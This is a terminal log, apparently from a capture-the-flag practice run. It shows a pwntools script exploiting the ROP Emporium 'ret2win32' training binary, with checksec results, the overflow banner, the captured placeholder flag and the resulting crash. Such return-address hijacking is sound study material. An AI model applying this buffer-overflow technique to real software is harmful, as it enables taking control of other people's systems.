 root@CTF:~/Documents/Practice/PWN/ret2win32# python final_solution.py
[*] '/root/Documents/Practice/PWN/ret2win32/ret2win32'
    Arch:     i386-32-little
    RELRO:    Partial RELRO
    Stack:    No canary found
    NX:       NX enabled
    PIE:      No PIE (0x8048000)
[+] Starting local process './ret2win32': pid 2604
ret2win by ROP Emporium
32bits

For my first trick, I will attempt to fit 50 bytes of user input into 32 bytes of stack buffer;
What could possibly go wrong?
You there madam, may I have your input please? And don't worry about null bytes, we're using fgets!

[*] Switching to interactive mode

> Thank you! Here's your flag:ROPE{a_placeholder_32byte_flag!}
[*] Got EOF while reading in interactive
$
[*] Process './ret2win32' stopped with exit code -11 (SIGSEGV) (pid 2604)
[*] Got EOF while sending in interactive